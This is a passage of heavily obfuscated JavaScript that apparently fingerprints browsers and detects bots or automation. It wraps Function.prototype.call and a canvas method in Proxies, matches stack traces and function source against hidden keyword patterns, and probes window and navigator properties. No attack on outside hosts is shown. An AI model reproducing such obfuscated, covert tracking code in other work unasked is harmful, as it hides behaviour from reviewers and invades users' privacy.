          return [sKUubF, ac32cn][PbUgrB(Fh4A2o[0x2da])](sKUubF => {
            return sKUubF ? cm_jjIO[PbUgrB(Fh4A2o[0x2da])](ac32cn => {
              return sKUubF[PbUgrB(Fh4A2o[0x264])](ac32cn);
            }) : Fh4A2o[0x23];
          });
        }
      }, {
        [Fh4A2o[0x24a]]: PbUgrB(Fh4A2o[0x2db]),
        [PbUgrB(Fh4A2o[0x2d2])]: () => {
          return new Promise(sKUubF => {
            const ac32cn = document[PbUgrB(Fh4A2o[0x13c])](PbUgrB(0x7b7));
            let ihMXIf = Fh4A2o[0x23];
            const dg6iNU7 = () => {
              if (document[PbUgrB(Fh4A2o[0x14d])][PbUgrB(Fh4A2o[0x1df])](ac32cn)) {
                document[PbUgrB(Fh4A2o[0x14d])][PbUgrB(Fh4A2o[0x14e])](ac32cn);
              }
            };
            kjYRdQJ(ac32cn[PbUgrB(Fh4A2o[0x2dc])] = () => {
              if (ihMXIf) {
                return;
              }
              ihMXIf = Fh4A2o[0x25];
              const KAriGNs = ac32cn[PbUgrB(0x7b8)] || ac32cn[PbUgrB(Fh4A2o[0xaf])],
                dcAJl5E = ac32cn[PbUgrB(0x7b9)] || ac32cn[PbUgrB(Fh4A2o[0x13e])];
              kjYRdQJ(dg6iNU7(), sKUubF(KAriGNs === Fh4A2o[0x0] || dcAJl5E === Fh4A2o[0x0]));
            }, ac32cn[PbUgrB(Fh4A2o[0x171])] = () => {
              if (ihMXIf) {
                return;
              }
              kjYRdQJ(ihMXIf = Fh4A2o[0x25], dg6iNU7(), sKUubF(Fh4A2o[0x25]));
            }, ac32cn[PbUgrB(Fh4A2o[0x2dd])] = PbUgrB(0x7ba), document[PbUgrB(Fh4A2o[0x14d])][PbUgrB(Fh4A2o[0x14c])](ac32cn), window[PbUgrB(Fh4A2o[0x2de])](() => {
              if (ihMXIf) {
                return;
              }
              kjYRdQJ(ihMXIf = Fh4A2o[0x25], dg6iNU7(), sKUubF(Fh4A2o[0x25]));
            }, Fh4A2o[0x55]));
          });
        }
      }, {
        [Fh4A2o[0x24a]]: PbUgrB(Fh4A2o[0x2df]),
        [PbUgrB(Fh4A2o[0x2d2])]: () => {
          const sKUubF = dg6iNU7[PbUgrB(Fh4A2o[0x264])](PbUgrB(Fh4A2o[0x2e0])) ? PbUgrB(Fh4A2o[0x2e0]) : dg6iNU7[PbUgrB(Fh4A2o[0x264])](PbUgrB(Fh4A2o[0x2e1])) ? PbUgrB(Fh4A2o[0x2e1]) : dg6iNU7[PbUgrB(Fh4A2o[0x264])](PbUgrB(Fh4A2o[0x2e2])) ? PbUgrB(Fh4A2o[0x2e2]) : PbUgrB(Fh4A2o[0x2e3]),
            ac32cn = navigator[PbUgrB(Fh4A2o[0x28d])] || "",
            ihMXIf = ac32cn[PbUgrB(Fh4A2o[0x264])](PbUgrB(0x7bf)) ? PbUgrB(Fh4A2o[0x2e0]) : ac32cn[PbUgrB(Fh4A2o[0x264])](PbUgrB(Fh4A2o[0x2e1])) ? PbUgrB(Fh4A2o[0x2e1]) : ac32cn[PbUgrB(Fh4A2o[0x264])](PbUgrB(Fh4A2o[0x2e2])) ? PbUgrB(Fh4A2o[0x2e2]) : PbUgrB(Fh4A2o[0x2e3]);
          return sKUubF !== PbUgrB(Fh4A2o[0x2e3]) && ihMXIf !== PbUgrB(Fh4A2o[0x2e3]) && sKUubF !== ihMXIf;
        }
      }, {
        [Fh4A2o[0x24a]]: PbUgrB(Fh4A2o[0x2e4]),
        [PbUgrB(Fh4A2o[0x2d2])]: () => {
          return window[PbUgrB(Fh4A2o[0xb0])] === Fh4A2o[0x0] && window[PbUgrB(Fh4A2o[0x29a])] === Fh4A2o[0x0];
        }
      }, {
        [Fh4A2o[0x24a]]: PbUgrB(Fh4A2o[0x2e5]),
        [PbUgrB(Fh4A2o[0x2d2])]: () => {
          const sKUubF = {
              [Fh4A2o[0x208]]: Fh4A2o[0x0],
              [Fh4A2o[0x149]]: Fh4A2o[0x0],
              [PbUgrB(Fh4A2o[0xaf])]: Fh4A2o[0x6f],
              [PbUgrB(Fh4A2o[0x13e])]: Fh4A2o[0x169]
            },
            ac32cn = document[PbUgrB(Fh4A2o[0x13c])](PbUgrB(Fh4A2o[0x1d9]));
          kjYRdQJ(Object[PbUgrB(Fh4A2o[0x2e6])](ac32cn[PbUgrB(Fh4A2o[0x18e])], {
            [PbUgrB(Fh4A2o[0x1da])]: PbUgrB(Fh4A2o[0x2e7]),
            [PbUgrB(Fh4A2o[0x15b])]: Fh4A2o[0x2e8],
            [PbUgrB(Fh4A2o[0x30f])]: Fh4A2o[0x2e8],
            [PbUgrB(Fh4A2o[0xaf])]: "" + sKUubF[PbUgrB(Fh4A2o[0xaf])] + Fh4A2o[0x2e9],
            [PbUgrB(Fh4A2o[0x13e])]: "" + sKUubF[PbUgrB(Fh4A2o[0x13e])] + Fh4A2o[0x2e9],
            [PbUgrB(Fh4A2o[0x30e])]: PbUgrB(Fh4A2o[0x2ea]),
            [PbUgrB(Fh4A2o[0x2eb])]: PbUgrB(Fh4A2o[0x2ec])
          }), document[PbUgrB(Fh4A2o[0x14d])][PbUgrB(Fh4A2o[0x14c])](ac32cn));
          try {
            const ihMXIf = ac32cn[PbUgrB(0x7c2)]()[Fh4A2o[0x0]];
            if (!ihMXIf) {
              return Fh4A2o[0x25];
            }
            return Object[PbUgrB(Fh4A2o[0x29c])](sKUubF)[PbUgrB(Fh4A2o[0x2da])](ac32cn => {
              return Math[PbUgrB(Fh4A2o[0x2ed])](Number(ihMXIf[ac32cn]) - Number(sKUubF[ac32cn])) > Fh4A2o[0x0];
            });
          } finally {
            if (document[PbUgrB(Fh4A2o[0x14d])][PbUgrB(Fh4A2o[0x1df])](ac32cn)) {
              document[PbUgrB(Fh4A2o[0x14d])][PbUgrB(Fh4A2o[0x14e])](ac32cn);
            }
          }
        }
      }],
      G_Xwqr = lxL5MDQ[PbUgrB(Fh4A2o[0x1a2])](async sKUubF => {
        try {
          const ac32cn = await sKUubF[PbUgrB(Fh4A2o[0x2d2])]();
          return ac32cn ? sKUubF[Fh4A2o[0x24a]] : Fh4A2o[0x2a];
        } catch (ihMXIf) {
          return Fh4A2o[0x2a];
        }
      });
    return new Promise(sKUubF => {
      let ac32cn = Fh4A2o[0x23];
      const dg6iNU7 = [],
        KAriGNs = dg6iNU7 => {
          if (ac32cn) {
            return;
          }
          kjYRdQJ(ac32cn = Fh4A2o[0x25], sKUubF(dg6iNU7));
        },
        dcAJl5E = globalThis[PbUgrB(Fh4A2o[0x2de])](() => {
          KAriGNs({
            [PbUgrB(Fh4A2o[0x2f0])]: dg6iNU7,
            [PbUgrB(Fh4A2o[0x2f1])]: Fh4A2o[0x25],
            [PbUgrB(Fh4A2o[0x2f2])]: Fh4A2o[0x23]
          });
        }, ihMXIf);
      Promise[PbUgrB(Fh4A2o[0x2ee])](G_Xwqr)[PbUgrB(Fh4A2o[0x225])](sKUubF => {
        kjYRdQJ(globalThis[PbUgrB(Fh4A2o[0x297])](dcAJl5E), dg6iNU7[PbUgrB(Fh4A2o[0x230])](...sKUubF[PbUgrB(Fh4A2o[0x2ef])](Boolean)), KAriGNs({
          [PbUgrB(Fh4A2o[0x2f0])]: dg6iNU7,
          [PbUgrB(Fh4A2o[0x2f1])]: Fh4A2o[0x23],
          [PbUgrB(Fh4A2o[0x2f2])]: Fh4A2o[0x23]
        }));
      })[PbUgrB(Fh4A2o[0x229])](sKUubF => {
        kjYRdQJ(globalThis[PbUgrB(Fh4A2o[0x297])](dcAJl5E), KAriGNs({
          [PbUgrB(Fh4A2o[0x2f0])]: dg6iNU7,
          [PbUgrB(Fh4A2o[0x2f1])]: Fh4A2o[0x23],
          [PbUgrB(Fh4A2o[0x2f2])]: Fh4A2o[0x25]
        }));
      });
    });
  }
  const IGeHkc = [PbUgrB(0x7c6), PbUgrB(0x7c7), PbUgrB(0x7c8), PbUgrB(0x7c9), PbUgrB(0x7ca), PbUgrB(0x7cb), PbUgrB(0x7cc), PbUgrB(0x7cd), PbUgrB(0x7ce), PbUgrB(0x7cf), PbUgrB(Fh4A2o[0x2f3])],
    LvTnUd = [{
      [PbUgrB(Fh4A2o[0x22a])]: PbUgrB(0x7d1),
      [PbUgrB(Fh4A2o[0x2f4])]: new RegExp(PbUgrB(0x7d3), "")
    }, {
      [PbUgrB(Fh4A2o[0x22a])]: PbUgrB(Fh4A2o[0x2f5]),
      [PbUgrB(Fh4A2o[0x2f4])]: new RegExp(PbUgrB(0x7d5), "")
    }, {
      [PbUgrB(Fh4A2o[0x22a])]: PbUgrB(Fh4A2o[0x2f5]),
      [PbUgrB(Fh4A2o[0x2f4])]: new RegExp(PbUgrB(0x7d6), "")
    }, {
      [PbUgrB(Fh4A2o[0x22a])]: PbUgrB(0x7d7),
      [PbUgrB(Fh4A2o[0x2f4])]: new RegExp(PbUgrB(0x7d8), "")
    }];
  async function Bp2r1b() {
    const sKUubF = {
        [PbUgrB(Fh4A2o[0x2f6])]: {},
        [PbUgrB(Fh4A2o[0x2f7])]: {},
        [PbUgrB(Fh4A2o[0x2f8])]: Fh4A2o[0x2a],
        [PbUgrB(Fh4A2o[0x3b])]: Fh4A2o[0x2a],
        [PbUgrB(Fh4A2o[0x2f9])]: [],
        [PbUgrB(Fh4A2o[0x2fa])]: Fh4A2o[0x2a],
        [PbUgrB(Fh4A2o[0x2fb])]: [],
        [PbUgrB(Fh4A2o[0x2fc])]: Fh4A2o[0x2a],
        [PbUgrB(Fh4A2o[0x2ab])]: Fh4A2o[0x23]
      },
      ac32cn = new W5c4hm(),
      ybmWsmc = Fh4A2o[0x5a],
      _TE_oq = {
        [PbUgrB(Fh4A2o[0x30c])]: [],
        [PbUgrB(Fh4A2o[0x302])]: [],
        [PbUgrB(Fh4A2o[0x300])]: [Fh4A2o[0x0], Fh4A2o[0x0]],
        [PbUgrB(Fh4A2o[0x30d])]: Fh4A2o[0x23]
      },
      ihMXIf = [],
      dg6iNU7 = {},
      KAriGNs = sKUubF => {
        try {
          if (!sKUubF) {
            return;
          }
          let ac32cn = sKUubF,
            ybmWsmc = Fh4A2o[0x23];
          if (sKUubF[PbUgrB(Fh4A2o[0xac])] === PbUgrB(Fh4A2o[0x313]) || sKUubF[PbUgrB(Fh4A2o[0xac])] === PbUgrB(Fh4A2o[0x314]) || sKUubF[PbUgrB(Fh4A2o[0xac])] === PbUgrB(Fh4A2o[0x315]) || sKUubF[PbUgrB(Fh4A2o[0xac])] === PbUgrB(Fh4A2o[0x316])) {
            const ihMXIf = sKUubF,
              dg6iNU7 = ihMXIf[PbUgrB(Fh4A2o[0x2fd])] && ihMXIf[PbUgrB(Fh4A2o[0x2fd])][Fh4A2o[0x0]] || ihMXIf[PbUgrB(Fh4A2o[0x2fe])] && ihMXIf[PbUgrB(Fh4A2o[0x2fe])][Fh4A2o[0x0]];
            if (!dg6iNU7) {
              return;
            }
            kjYRdQJ(ybmWsmc = Fh4A2o[0x25], ac32cn = dg6iNU7);
          }
          if (sKUubF[PbUgrB(Fh4A2o[0xac])] === PbUgrB(Fh4A2o[0x312]) && typeof ac32cn[PbUgrB(Fh4A2o[0x2ff])] === PbUgrB(Fh4A2o[0x1e2]) && typeof ac32cn[PbUgrB(Fh4A2o[0x301])] === PbUgrB(Fh4A2o[0x1e2])) {
            _TE_oq[PbUgrB(Fh4A2o[0x300])] = [ac32cn[PbUgrB(Fh4A2o[0x2ff])], ac32cn[PbUgrB(Fh4A2o[0x301])]];
          }
          if (PbUgrB(Fh4A2o[0x1cc]) in ac32cn && ac32cn[PbUgrB(Fh4A2o[0x1cc])] === Fh4A2o[0x23]) {
            _TE_oq[PbUgrB(Fh4A2o[0x302])][PbUgrB(Fh4A2o[0x230])]({
              [PbUgrB(Fh4A2o[0xac])]: PbUgrB(Fh4A2o[0x341]),
              [PbUgrB(Fh4A2o[0x303])]: sKUubF[PbUgrB(Fh4A2o[0xac])],
              [PbUgrB(Fh4A2o[0x30b])]: performance[PbUgrB(Fh4A2o[0xb3])]()
            });
            return;
          }
          const KAriGNs = typeof ac32cn[PbUgrB(Fh4A2o[0x304])] === PbUgrB(Fh4A2o[0x1e2]) && typeof ac32cn[PbUgrB(Fh4A2o[0x305])] === PbUgrB(Fh4A2o[0x1e2]) && typeof ac32cn[PbUgrB(Fh4A2o[0x306])] === PbUgrB(Fh4A2o[0x1e2]) && typeof ac32cn[PbUgrB(Fh4A2o[0x307])] === PbUgrB(Fh4A2o[0x1e2]);
          if (!KAriGNs) {
            return;
          }
          const dcAJl5E = ac32cn[PbUgrB(Fh4A2o[0x304])] === ac32cn[PbUgrB(Fh4A2o[0x305])] && ac32cn[PbUgrB(Fh4A2o[0x306])] === ac32cn[PbUgrB(Fh4A2o[0x307])];
          let lxL5MDQ = dcAJl5E ? Fh4A2o[0x1] : Fh4A2o[0x0];
          if (lxL5MDQ !== Fh4A2o[0x0] && typeof window[PbUgrB(Fh4A2o[0x29a])] === PbUgrB(Fh4A2o[0x1e2]) && typeof window[PbUgrB(Fh4A2o[0x308])] === PbUgrB(Fh4A2o[0x1e2])) {
            if (window[PbUgrB(Fh4A2o[0x29a])] - window[PbUgrB(Fh4A2o[0x308])] <= Fh4A2o[0x1]) {
              lxL5MDQ = Fh4A2o[0x0];
            }
          }
          const G_Xwqr = navigator[PbUgrB(Fh4A2o[0x22e])] && navigator[PbUgrB(Fh4A2o[0x22e])][PbUgrB(Fh4A2o[0x309])];
          if (lxL5MDQ !== Fh4A2o[0x0] && ybmWsmc && G_Xwqr) {
            lxL5MDQ = Fh4A2o[0x323];
          }
          if (document[PbUgrB(0x7ed)] === sKUubF[PbUgrB(Fh4A2o[0x1cd])] && sKUubF[PbUgrB(Fh4A2o[0xac])] === PbUgrB(Fh4A2o[0x30a]) && typeof ac32cn[Fh4A2o[0x208]] === PbUgrB(Fh4A2o[0x1e2]) && typeof ac32cn[Fh4A2o[0x149]] === PbUgrB(Fh4A2o[0x1e2]) && typeof ac32cn[PbUgrB(Fh4A2o[0x307])] === PbUgrB(Fh4A2o[0x1e2]) && typeof ac32cn[PbUgrB(Fh4A2o[0x305])] === PbUgrB(Fh4A2o[0x1e2]) && typeof ac32cn[PbUgrB(Fh4A2o[0x2ff])] === PbUgrB(Fh4A2o[0x1e2]) && typeof ac32cn[PbUgrB(Fh4A2o[0x301])] === PbUgrB(Fh4A2o[0x1e2]) && ac32cn[Fh4A2o[0x208]] === Fh4A2o[0x0] && ac32cn[Fh4A2o[0x149]] === Fh4A2o[0x0] && ac32cn[PbUgrB(Fh4A2o[0x307])] === Fh4A2o[0x0] && ac32cn[PbUgrB(Fh4A2o[0x305])] === Fh4A2o[0x0] && ac32cn[PbUgrB(Fh4A2o[0x2ff])] === Fh4A2o[0x0] && ac32cn[PbUgrB(Fh4A2o[0x301])] === Fh4A2o[0x0]) {
            return;
          }
          if (lxL5MDQ > Fh4A2o[0x0]) {
            _TE_oq[PbUgrB(Fh4A2o[0x302])][PbUgrB(Fh4A2o[0x230])]({
              [PbUgrB(Fh4A2o[0xac])]: PbUgrB(Fh4A2o[0x343]),
              [PbUgrB(Fh4A2o[0x303])]: sKUubF[PbUgrB(Fh4A2o[0xac])],
              [PbUgrB(0x7ef)]: lxL5MDQ,
              [PbUgrB(Fh4A2o[0x30b])]: performance[PbUgrB(Fh4A2o[0xb3])]()
            });
          }
        } catch (lyDVMv) {}
      },
      dcAJl5E = sKUubF => {
        try {
          const ac32cn = new Error(),
            ybmWsmc = ac32cn[PbUgrB(Fh4A2o[0x38f])];
          if (!ybmWsmc) {
            return;
          }
          for (const ihMXIf of ybmWsmc[PbUgrB(Fh4A2o[0x17f])](Fh4A2o[0x80])) for (const dg6iNU7 of LvTnUd) if (dg6iNU7[PbUgrB(Fh4A2o[0x2f4])][PbUgrB(Fh4A2o[0x1d4])](ihMXIf)) {
            _TE_oq[PbUgrB(Fh4A2o[0x30c])][PbUgrB(Fh4A2o[0x230])]({
              [PbUgrB(Fh4A2o[0xac])]: dg6iNU7[PbUgrB(Fh4A2o[0x22a])],
              [PbUgrB(0x7f1)]: sKUubF,
              [PbUgrB(Fh4A2o[0x30b])]: performance[PbUgrB(Fh4A2o[0xb3])]()
            });
          }
        } catch (ac32cn) {}
      },
      lxL5MDQ = (sKUubF, ac32cn, ybmWsmc) => {
        try {
          if (!_TE_oq[PbUgrB(Fh4A2o[0x30d])]) {
            const ihMXIf = ac32cn,
              dg6iNU7 = ihMXIf && ihMXIf[PbUgrB(Fh4A2o[0x13d])];
            if (!dg6iNU7) {
              return;
            }
            const KAriGNs = ybmWsmc[Fh4A2o[0x0]],
              dcAJl5E = ybmWsmc[Fh4A2o[0x1]],
              lxL5MDQ = dg6iNU7[PbUgrB(Fh4A2o[0x18e])][PbUgrB(Fh4A2o[0x1da])] === PbUgrB(0x7f2) && dg6iNU7[PbUgrB(Fh4A2o[0x18e])][PbUgrB(Fh4A2o[0x30e])] === PbUgrB(Fh4A2o[0x2ea]) && dg6iNU7[PbUgrB(Fh4A2o[0x18e])][PbUgrB(Fh4A2o[0x30f])][PbUgrB(Fh4A2o[0x310])]()[PbUgrB(Fh4A2o[0x311])](Fh4A2o[0x2e8]) && dg6iNU7[PbUgrB(Fh4A2o[0x18e])][PbUgrB(Fh4A2o[0x15b])][PbUgrB(Fh4A2o[0x310])]()[PbUgrB(Fh4A2o[0x311])](Fh4A2o[0x2e8]) && dg6iNU7[PbUgrB(Fh4A2o[0xaf])] - Fh4A2o[0x1] <= window[PbUgrB(Fh4A2o[0xb1])] && dg6iNU7[PbUgrB(Fh4A2o[0x13e])] - Fh4A2o[0x1] <= window[PbUgrB(Fh4A2o[0x308])],
              G_Xwqr = _TE_oq[PbUgrB(Fh4A2o[0x300])][Fh4A2o[0x0]],
              lyDVMv = _TE_oq[PbUgrB(Fh4A2o[0x300])][Fh4A2o[0x1]],
              RUW1cr = Fh4A2o[0x1e],
              GvR__F = typeof KAriGNs === PbUgrB(Fh4A2o[0x1e2]) && typeof dcAJl5E === PbUgrB(Fh4A2o[0x1e2]) && KAriGNs >= G_Xwqr - RUW1cr && KAriGNs <= G_Xwqr + RUW1cr && dcAJl5E >= lyDVMv - RUW1cr && dcAJl5E <= lyDVMv + RUW1cr;
            if (lxL5MDQ && GvR__F) {
              _TE_oq[PbUgrB(Fh4A2o[0x30d])] = Fh4A2o[0x25];
            }
          }
        } catch (eMLfwZ) {}
      },
      G_Xwqr = (sKUubF, ac32cn, ybmWsmc) => {
        try {
          const ihMXIf = typeof ac32cn === PbUgrB(Fh4A2o[0x17b]) ? ac32cn[PbUgrB(Fh4A2o[0x50])]() : String(ac32cn),
            dg6iNU7 = {};
          for (const KAriGNs of IGeHkc) if (ihMXIf[PbUgrB(Fh4A2o[0x264])](KAriGNs)) {
            dg6iNU7[KAriGNs] = (dg6iNU7[KAriGNs] || Fh4A2o[0x0]) + Fh4A2o[0x1];
          }
          if (Object[PbUgrB(Fh4A2o[0x29c])](dg6iNU7)[PbUgrB(Fh4A2o[0x51])] > Fh4A2o[0x0]) {
            _TE_oq[PbUgrB(Fh4A2o[0x30c])][PbUgrB(Fh4A2o[0x230])]({
              [PbUgrB(Fh4A2o[0xac])]: PbUgrB(0x7f5),
              [PbUgrB(Fh4A2o[0x1bb])]: dg6iNU7,
              [PbUgrB(Fh4A2o[0x30b])]: performance[PbUgrB(Fh4A2o[0xb3])]()
            });
          }
        } catch (dcAJl5E) {}
      },
      lyDVMv = [PbUgrB(0x7f6), PbUgrB(0x7f7), PbUgrB(Fh4A2o[0x312]), PbUgrB(0x7f8), PbUgrB(Fh4A2o[0x30a]), PbUgrB(Fh4A2o[0x313]), PbUgrB(Fh4A2o[0x314]), PbUgrB(Fh4A2o[0x315]), PbUgrB(Fh4A2o[0x316]), PbUgrB(0x7f9)];
    for (const RUW1cr of lyDVMv) try {
      kjYRdQJ(document[PbUgrB(Fh4A2o[0x1d1])](RUW1cr, KAriGNs, {
        [PbUgrB(Fh4A2o[0x317])]: Fh4A2o[0x25]
      }), ihMXIf[PbUgrB(Fh4A2o[0x230])]({
        [PbUgrB(Fh4A2o[0xac])]: RUW1cr,
        [PbUgrB(Fh4A2o[0x340])]: KAriGNs
      }));
    } catch (OvJEV_) {}
    try {
      const GvR__F = typeof Proxy !== PbUgrB(Fh4A2o[0xa2]);
      if (!GvR__F) {
        _TE_oq[PbUgrB(0x7fb)] = PbUgrB(0x7fc);
      } else {
        const eMLfwZ = [[PbUgrB(Fh4A2o[0x318]), PbUgrB(Fh4A2o[0x30a])], [PbUgrB(Fh4A2o[0x318]), PbUgrB(Fh4A2o[0x2b1])], [PbUgrB(Fh4A2o[0x318]), PbUgrB(0x7fd)]];
        for (const [kkfeHZ, D1PIq8] of eMLfwZ) try {
          const ZJ3lLS = globalThis[kkfeHZ];
          if (ZJ3lLS && ZJ3lLS[PbUgrB(Fh4A2o[0x29e])] && typeof ZJ3lLS[PbUgrB(Fh4A2o[0x29e])][D1PIq8] === PbUgrB(Fh4A2o[0x17b])) {
            const VO73unn = ZJ3lLS[PbUgrB(Fh4A2o[0x29e])][D1PIq8];
            kjYRdQJ(dg6iNU7["" + kkfeHZ + Fh4A2o[0x11a] + D1PIq8] = VO73unn, ZJ3lLS[PbUgrB(Fh4A2o[0x29e])][D1PIq8] = new Proxy(VO73unn, {
              [PbUgrB(Fh4A2o[0x319])]: (sKUubF, ac32cn, ybmWsmc) => {
                try {
                  dcAJl5E("" + kkfeHZ + ":" + D1PIq8);
                } catch (_TE_oq) {}
                return Reflect[PbUgrB(Fh4A2o[0x319])](sKUubF, ac32cn, ybmWsmc);
              }
            }));
          }
        } catch (OvJEV_) {
          _TE_oq[PbUgrB(Fh4A2o[0xbd]) + kkfeHZ + "_" + D1PIq8 + PbUgrB(Fh4A2o[0x382])] = OvJEV_[PbUgrB(Fh4A2o[0x9b])];
        }
        try {
          if (typeof CanvasRenderingContext2D !== PbUgrB(Fh4A2o[0xa2])) {
            const VO73unn = CanvasRenderingContext2D[PbUgrB(Fh4A2o[0x29e])][PbUgrB(Fh4A2o[0x2b8])];
            kjYRdQJ(dg6iNU7[PbUgrB(0x801)] = VO73unn, CanvasRenderingContext2D[PbUgrB(Fh4A2o[0x29e])][PbUgrB(Fh4A2o[0x2b8])] = new Proxy(VO73unn, {
              [PbUgrB(Fh4A2o[0x319])]: (sKUubF, ac32cn, ybmWsmc) => {
                try {
                  lxL5MDQ(sKUubF, ac32cn, ybmWsmc);
                } catch (_TE_oq) {}
                return Reflect[PbUgrB(Fh4A2o[0x319])](sKUubF, ac32cn, ybmWsmc);
              }
            }));
          }
        } catch (OvJEV_) {
          _TE_oq[PbUgrB(0x802)] = OvJEV_[PbUgrB(Fh4A2o[0x9b])];
        }
        try {
          const NmzAI24 = Function[PbUgrB(Fh4A2o[0x29e])][PbUgrB(Fh4A2o[0x319])];
          kjYRdQJ(dg6iNU7[PbUgrB(0x803)] = NmzAI24, Function[PbUgrB(Fh4A2o[0x29e])][PbUgrB(Fh4A2o[0x319])] = new Proxy(NmzAI24, {
            [PbUgrB(Fh4A2o[0x319])]: (sKUubF, ac32cn, ybmWsmc) => {
              try {
                G_Xwqr(sKUubF, ac32cn, ybmWsmc);
              } catch (_TE_oq) {}
              return Reflect[PbUgrB(Fh4A2o[0x319])](sKUubF, ac32cn, ybmWsmc);
            }
          }));
        } catch (OvJEV_) {
          _TE_oq[PbUgrB(0x804)] = OvJEV_[PbUgrB(Fh4A2o[0x9b])];
        }
      }
    } catch (OvJEV_) {
      _TE_oq[PbUgrB(0x805)] = OvJEV_[PbUgrB(Fh4A2o[0x9b])];
    }
    try {
      const arKNW1D = vxtLgo(navigator);
      sKUubF[PbUgrB(Fh4A2o[0x2f7])][PbUgrB(Fh4A2o[0x31a])] = arKNW1D;
      if (arKNW1D) {
        ac32cn[PbUgrB(Fh4A2o[0x2cb])](PbUgrB(Fh4A2o[0x2c5]));
      }
      try {
        const ZIrnrS8 = await YoqGCl1();
        sKUubF[PbUgrB(Fh4A2o[0x2fa])] = ZIrnrS8;
        if (ZIrnrS8[PbUgrB(Fh4A2o[0x2bf])][PbUgrB(0x807)]) {
          kjYRdQJ(sKUubF[PbUgrB(Fh4A2o[0x2f7])][PbUgrB(Fh4A2o[0x31a])] = Fh4A2o[0x25], ac32cn[PbUgrB(Fh4A2o[0x2cb])](PbUgrB(Fh4A2o[0x2c5])));
        }
        if (ZIrnrS8[PbUgrB(Fh4A2o[0x2bf])][PbUgrB(0x808)]) {
          ac32cn[PbUgrB(Fh4A2o[0x2cb])](PbUgrB(Fh4A2o[0x31b]));
        }
        if (ZIrnrS8[PbUgrB(Fh4A2o[0x2bf])][PbUgrB(0x809)]) {
          ac32cn[PbUgrB(Fh4A2o[0x2cb])](PbUgrB(Fh4A2o[0x31c]));
        }
        const H_w5gL = [[PbUgrB(Fh4A2o[0x2bf]), PbUgrB(Fh4A2o[0x31d])], [PbUgrB(Fh4A2o[0x31e]), PbUgrB(Fh4A2o[0x31f])], [PbUgrB(Fh4A2o[0x320]), PbUgrB(Fh4A2o[0x321])]];
        for (const [TQafJxc, pwNcUA] of H_w5gL) {
          const FjxAvvK = ZIrnrS8[PbUgrB(Fh4A2o[0x322])][TQafJxc];
          if (typeof FjxAvvK === PbUgrB(Fh4A2o[0x1e2]) && FjxAvvK >= Fh4A2o[0x323]) {
            ac32cn[PbUgrB(Fh4A2o[0x2cb])](pwNcUA, {
              [PbUgrB(Fh4A2o[0x205])]: FjxAvvK
            });
          }
        }
      } catch (OvJEV_) {}
      const H6FsGg = navigator[PbUgrB(Fh4A2o[0x2a9])],
        mxxWBP = new RegExp(PbUgrB(Fh4A2o[0x324]), "")[PbUgrB(Fh4A2o[0x1d4])](H6FsGg) && new RegExp(PbUgrB(Fh4A2o[0x325]), "")[PbUgrB(Fh4A2o[0x1d4])](H6FsGg);
      if (Pcz8XZ(H6FsGg)) {
        ac32cn[PbUgrB(Fh4A2o[0x2cb])](PbUgrB(Fh4A2o[0x326]));
      }
      if (H6FsGg[PbUgrB(Fh4A2o[0x264])](PbUgrB(0x80a))) {
        ac32cn[PbUgrB(Fh4A2o[0x2cb])](PbUgrB(Fh4A2o[0x327]));
      }
      if (H6FsGg[PbUgrB(Fh4A2o[0x264])](PbUgrB(0x80b))) {
        ac32cn[PbUgrB(Fh4A2o[0x2cb])](PbUgrB(Fh4A2o[0x328]));
      }
      const ZenJKQ = window;
      if (typeof ZenJKQ[PbUgrB(0x80c)] !== PbUgrB(Fh4A2o[0xa2])) {
        ac32cn[PbUgrB(Fh4A2o[0x2cb])](PbUgrB(Fh4A2o[0x329]));
      }
      if (typeof ZenJKQ[PbUgrB(Fh4A2o[0x279])] !== PbUgrB(Fh4A2o[0xa2])) {
        ac32cn[PbUgrB(Fh4A2o[0x2cb])](PbUgrB(Fh4A2o[0x32a]));
      }
      if (typeof ZenJKQ[PbUgrB(Fh4A2o[0x276])] !== PbUgrB(Fh4A2o[0xa2])) {
        ac32cn[PbUgrB(Fh4A2o[0x2cb])](PbUgrB(Fh4A2o[0x32b]));
      }
      if (ZenJKQ[PbUgrB(Fh4A2o[0x32c])] || ZenJKQ[PbUgrB(Fh4A2o[0x32d])]) {
        ac32cn[PbUgrB(Fh4A2o[0x2cb])](PbUgrB(Fh4A2o[0x32e]));
      }
      if (ZenJKQ[PbUgrB(Fh4A2o[0x277])]) {
        ac32cn[PbUgrB(Fh4A2o[0x2cb])](PbUgrB(Fh4A2o[0x32f]));
      }
      const oG7jOwB = {
          [PbUgrB(Fh4A2o[0x2a9])]: H6FsGg,
          [PbUgrB(Fh4A2o[0x330])]: mxxWBP,
          [PbUgrB(Fh4A2o[0x331])]: DAyKkN[PbUgrB(Fh4A2o[0x332])][PbUgrB(Fh4A2o[0x116])]
        },
        ywW46gQ = performance[PbUgrB(Fh4A2o[0xb3])](),
        KXsegT = await FI6whs(oG7jOwB, {
          [PbUgrB(Fh4A2o[0x333])]: ybmWsmc
        }),
        oGCSJrh = performance[PbUgrB(Fh4A2o[0xb3])]() - ywW46gQ;
      if (bTCLRKa) {
        bTCLRKa[PbUgrB(0x80d)] = oGCSJrh;
      }
      for (const pwNcUA of KXsegT[PbUgrB(Fh4A2o[0x2f0])]) ac32cn[PbUgrB(Fh4A2o[0x2cb])](pwNcUA);
      if (KXsegT[PbUgrB(Fh4A2o[0x2f1])]) {
        ac32cn[PbUgrB(Fh4A2o[0x2cb])](PbUgrB(Fh4A2o[0x334]));
      }
      if (KXsegT[PbUgrB(Fh4A2o[0x2f2])]) {
        ac32cn[PbUgrB(Fh4A2o[0x2cb])](PbUgrB(Fh4A2o[0x335]));
      }
      if (SG4pIW()) {
        ac32cn[PbUgrB(Fh4A2o[0x2cb])](PbUgrB(Fh4A2o[0x336]));
      }
      const MmFt5aM = ixkWk46();
      if (MmFt5aM) {
        sKUubF[PbUgrB(Fh4A2o[0x2f8])] = MmFt5aM;
      }
      const faaAwc = JuW1HD(MmFt5aM);
      if (faaAwc > Fh4A2o[0x0]) {
        ac32cn[PbUgrB(Fh4A2o[0x2cb])](PbUgrB(Fh4A2o[0x337]), {
          [PbUgrB(Fh4A2o[0x2c7])]: faaAwc
        });
      }
      try {
        sKUubF[PbUgrB(Fh4A2o[0x2fc])] = await INuOvi();
      } catch (OvJEV_) {
        const KS95KoW = OvJEV_ instanceof Error ? OvJEV_[PbUgrB(Fh4A2o[0x9b])] : String(OvJEV_);
        ac32cn[PbUgrB(Fh4A2o[0x2cb])](PbUgrB(Fh4A2o[0x338]), {
          [PbUgrB(Fh4A2o[0x152])]: KS95KoW
        });
      }
      try {
        const ZG2GOvt = [PbUgrB(0x80e), PbUgrB(0x80f)];
